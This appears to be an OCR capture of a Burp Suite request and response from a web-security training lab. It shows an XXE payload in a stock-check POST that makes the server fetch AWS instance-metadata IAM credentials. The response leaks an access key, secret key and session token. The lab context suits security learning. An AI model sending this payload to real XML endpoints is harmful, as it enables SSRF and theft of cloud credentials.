 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a420061035a14fd8277a1ec008c0025.web-security-academy.net
3 Cookie: session=vzPhwk3eCm0T96zjFPQi2N4cKwhDhFBw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a420061035a14fd8277a1ec008c0025.web-security-academy.net/product?productId=15
9 Content-Type: application/xml
10 Origin: https://0a420061035a14fd8277a1ec008c0025.web-security-academy.net
11 Content-Length: 227
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-06-27T21:47:33.439878441Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"UWtI7hLYEYHU63hVHUrQ",
11 "SecretAccessKey":"Ry0hC5IOSf1fprGSw76XoVuVpjLiOsj9rdRMTrKm",
12 "Token":
"bXuGBp2IpcEPR2c8um8Zf3WZl1WytQ0RtR5SMgvqAAR3IJWgLoooTOUa8JgmHs85tfgLXEG2Iwy
1JCBxn5Bvyb5tcTCCTMjRXwgb6xJdLmcwmHl5IKwLWo8iv2pjbL0PcZbRndXvgldPQM6aRhJccnq
4BBQd3c13m2zNDTbOfsrZLeQA7XwBmC8rOCKcoEUgIMj5jvixaPzIw3aS7hE0aDskvZLuAnMfMNB
jiTyKpQ7Mc5Cf2wJoQ9Y0hrkV6INV",
13 "Expiration":"2030-06-26T21:47:33.439878441Z"
14 }"